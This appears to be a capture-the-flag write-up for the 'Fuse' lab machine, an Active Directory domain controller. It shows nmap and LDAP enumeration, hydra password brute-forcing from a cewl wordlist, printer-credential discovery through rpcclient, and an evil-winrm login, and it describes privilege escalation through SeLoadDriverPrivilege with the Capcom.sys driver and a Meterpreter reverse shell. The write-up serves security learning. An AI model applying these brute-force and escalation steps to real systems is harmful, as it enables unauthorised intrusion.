Jump Ahead: Enum – User – Root – Special Thanks – Resources
TL;DR;
To solve this machine, we begin by enumerating open services. Doing so, we learn that the machine exposes a lot of ports – mostly associated with an Active Directory server, as well as a web server. Going to the web server redirects us to a vhost, which we add to /etc/hosts. Browsing to the vhost gives us usernames for the domain. Using cewl, we generate a password list, and use hydra to bruteforce credentials. We get 2 set of credentials, however, are unable to use them due to force password reset being enabled for the accounts. Changing bhult‘s password, we gain access to the DC via RPC, where we find credentials for the svc-print account. Using WinRM to connect to the machine as svc-print, we gain access to user.txt. Starting initial enumeration, we learn the svc-print account has the SeLoadDriverPrivilege privilege enabled. Using this to load a vulnerable driver, we are able to exploit it to get NT Authority\System access and read root.txt.
Enumeration
Like all machines, we begin by enumerating all exposed services. Doing so returns 20 open ports. We observe that the majority of the ports suggest that this is an Active Directory (AD) Domain Controller (DC).
$ nmap -v -p- --min-rate 3000 $RHOST
$ nmap -A -oA scans/nmap/tcp-scripts -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49667,49669,49670,49672,49690,49752 $RHOST
# Nmap 7.80 scan initiated Sat Jun 20 22:25:41 2020 as: nmap -A -oA scans/nmap/tcp-scripts -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49667,49669,49670,49672,49690,49752 10.10.10.193
Nmap scan report for fuse.fabricorp.local (10.10.10.193)
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-21 03:43:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49752/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/20%Time=5EEED340%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h37m28s, deviation: 4h02m32s, median: 17m26s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Fuse
| NetBIOS computer name: FUSE\x00
| Domain name: fabricorp.local
| Forest name: fabricorp.local
| FQDN: Fuse.fabricorp.local
|_ System time: 2020-06-20T20:45:36-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-21T03:45:33
|_ start_date: 2020-06-21T03:12:53
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 20 22:30:44 2020 -- 1 IP address (1 host up) scanned in 303.65 seconds
From the nmap script scans, we learn the domain is fabricorp.local, and the machine’s name is fuse. Going to the web server on port 80, we are redirected to the subdomain fuse.fabricorp.local, which we add to our /etc/hosts file for further enumeration. Anonymous authentication on SMB is allowed, however, no shares are exposed. Anonymous authentication via RPC is also enabled, however, nearly every command we run returns permission denied. Lastly, in initial enumeration, we check LDAP for information, however, do not find anything that is too helpful.
$ ldapsearch -h $RHOST -s base -x
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: ALL
#
#
dn:
currentTime: 20200621153421.0Z
subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=fabricorp,DC=loc
al
dsServiceName: CN=NTDS Settings,CN=FUSE,CN=Servers,CN=Default-First-Site-Name,
CN=Sites,CN=Configuration,DC=fabricorp,DC=local
namingContexts: DC=fabricorp,DC=local
namingContexts: CN=Configuration,DC=fabricorp,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=fabricorp,DC=local
namingContexts: DC=DomainDnsZones,DC=fabricorp,DC=local
namingContexts: DC=ForestDnsZones,DC=fabricorp,DC=local
defaultNamingContext: DC=fabricorp,DC=local
schemaNamingContext: CN=Schema,CN=Configuration,DC=fabricorp,DC=local
configurationNamingContext: CN=Configuration,DC=fabricorp,DC=local
rootDomainNamingContext: DC=fabricorp,DC=local
supportedControl: 1.2.840.113556.1.4.319
supportedControl: 1.2.840.113556.1.4.801
supportedControl: 1.2.840.113556.1.4.473
supportedControl: 1.2.840.113556.1.4.528
supportedControl: 1.2.840.113556.1.4.417
supportedControl: 1.2.840.113556.1.4.619
supportedControl: 1.2.840.113556.1.4.841
supportedControl: 1.2.840.113556.1.4.529
supportedControl: 1.2.840.113556.1.4.805
supportedControl: 1.2.840.113556.1.4.521
supportedControl: 1.2.840.113556.1.4.970
supportedControl: 1.2.840.113556.1.4.1338
supportedControl: 1.2.840.113556.1.4.474
supportedControl: 1.2.840.113556.1.4.1339
supportedControl: 1.2.840.113556.1.4.1340
supportedControl: 1.2.840.113556.1.4.1413
supportedControl: 2.16.840.1.113730.3.4.9
supportedControl: 2.16.840.1.113730.3.4.10
supportedControl: 1.2.840.113556.1.4.1504
supportedControl: 1.2.840.113556.1.4.1852
supportedControl: 1.2.840.113556.1.4.802
supportedControl: 1.2.840.113556.1.4.1907
supportedControl: 1.2.840.113556.1.4.1948
supportedControl: 1.2.840.113556.1.4.1974
supportedControl: 1.2.840.113556.1.4.1341
supportedControl: 1.2.840.113556.1.4.2026
supportedControl: 1.2.840.113556.1.4.2064
supportedControl: 1.2.840.113556.1.4.2065
supportedControl: 1.2.840.113556.1.4.2066
supportedControl: 1.2.840.113556.1.4.2090
supportedControl: 1.2.840.113556.1.4.2205
supportedControl: 1.2.840.113556.1.4.2204
supportedControl: 1.2.840.113556.1.4.2206
supportedControl: 1.2.840.113556.1.4.2211
supportedControl: 1.2.840.113556.1.4.2239
supportedControl: 1.2.840.113556.1.4.2255
supportedControl: 1.2.840.113556.1.4.2256
supportedControl: 1.2.840.113556.1.4.2309
supportedLDAPVersion: 3
supportedLDAPVersion: 2
supportedLDAPPolicies: MaxPoolThreads
supportedLDAPPolicies: MaxPercentDirSyncRequests
supportedLDAPPolicies: MaxDatagramRecv
supportedLDAPPolicies: MaxReceiveBuffer
supportedLDAPPolicies: InitRecvTimeout
supportedLDAPPolicies: MaxConnections
supportedLDAPPolicies: MaxConnIdleTime
supportedLDAPPolicies: MaxPageSize
supportedLDAPPolicies: MaxBatchReturnMessages
supportedLDAPPolicies: MaxQueryDuration
supportedLDAPPolicies: MaxDirSyncDuration
supportedLDAPPolicies: MaxTempTableSize
supportedLDAPPolicies: MaxResultSetSize
supportedLDAPPolicies: MinResultSets
supportedLDAPPolicies: MaxResultSetsPerConn
supportedLDAPPolicies: MaxNotificationPerConn
supportedLDAPPolicies: MaxValRange
supportedLDAPPolicies: MaxValRangeTransitive
supportedLDAPPolicies: ThreadMemoryLimit
supportedLDAPPolicies: SystemMemoryLimitPercent
highestCommittedUSN: 109549
supportedSASLMechanisms: GSSAPI
supportedSASLMechanisms: GSS-SPNEGO
supportedSASLMechanisms: EXTERNAL
supportedSASLMechanisms: DIGEST-MD5
dnsHostName: Fuse.fabricorp.local
ldapServiceName: fabricorp.local:fuse$@FABRICORP.LOCAL
serverName: CN=FUSE,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configur
ation,DC=fabricorp,DC=local
supportedCapabilities: 1.2.840.113556.1.4.800
supportedCapabilities: 1.2.840.113556.1.4.1670
supportedCapabilities: 1.2.840.113556.1.4.1791
supportedCapabilities: 1.2.840.113556.1.4.1935
supportedCapabilities: 1.2.840.113556.1.4.2080
supportedCapabilities: 1.2.840.113556.1.4.2237
isSynchronized: TRUE
isGlobalCatalogReady: TRUE
domainFunctionality: 7
forestFunctionality: 7
domainControllerFunctionality: 7
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Getting User


Having put the discovered vHost into our /etc/hosts file, we go to http://10.10.10.193 which redirects us to http://fuse.fabricorp.local/papercut/logs/html/index.htm. Looking around the page, we see that the application is “Papercut Print Logger”, which is an application to view print jobs. Clicking the links to the different print jobs, we are able to pillage domain usernames.
Next, we can use cewl to generate a password list for easy brute forcing with hydra. Doing so, we find 2 sets of valid credentials.
$ cewl -d 5 --with-numbers http://fuse.fabricorp.local/papercut/logs/html/index.htm >potential-passwords.txt
$ hydra smb://$RHOST -L usernames.txt -P potential-passwords.txt -m "other_domain:fabricorp"

Using Impacket’s smbclient.py, we can attempt to use the credentials to list the exported SMB shares. Doing so, we get an error message stating the credentials are valid, however, we need to change the passwords prior to logging into the machine. To change the passwords, we can use smbpasswd. When trying to change the password, we notice there is a password policy in place. In addition, the password gets reset every few seconds or so, and cannot be changed to a previously used password.

After successfully changing the password (and realizing the constant reset and policy), we decide to swap to rpcclient for enumeration, as it maintains a persistent connection. While enumerating RPC, we learn there is a svc-print account, which leads us to invoke the enumprinters command. Having done so, we find a password, which we assume is for the svc-print account. As a quick check, we attempt to use smbmap to check them – which shows they are valid.
Since we know that the credentials are valid, and WinRM is running on the machine, we can use evil-winrm to gain shell access to the machine. Once we are on the machine, we find user.txt on svc-print‘s Desktop.
$ evil-winrm -i $RHOST -u svc-print -p 'password
PS > cd C:\Users\svc-print\Desktop
PS > cat user.txt
Getting Root

Having gotten access on the machine, we begin our local enumeration by first checking out everything about our user by running whoami /all. Doing so, we see that we have the SeLoadDriverPrivilege privilege, which means that we have the ability to load system drivers.
Doing a little research, we learn that loading the Capcom.sys driver will allow us to execute command as the kernel. Following this guide, we upload the Capcom.sys driver to the machine via WinRM. Next, we generate a Meterpreter reverse shell as our payload, and download the mentioned driver loader and exploiter programs. We modify the code with the path to the Capcom driver, as well as the path to the reverse shell. We build the projects, then upload them to the remote server. *You will have better lucky if you use absolute paths* Lastly, we start our reverse listener, then execute the driver loader, followed by the exploiter. We should now have a reverse shell as NT Authority\System, and can now read root.txt.
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!
Resources
- RPC Enumeration Walkthrough
- Microsoft Privilege Constants and Brief Meaning
- SeLoadDriverPrivilege Vulnerability and Exploit
- Capcom.sys Driver
Special Thanks
As I am pretty nooby when it comes to Active Directory/Windows, I would like to extend a special thank you to the following individual for going above and beyond to explain concepts to me rather than just telling me what to look at.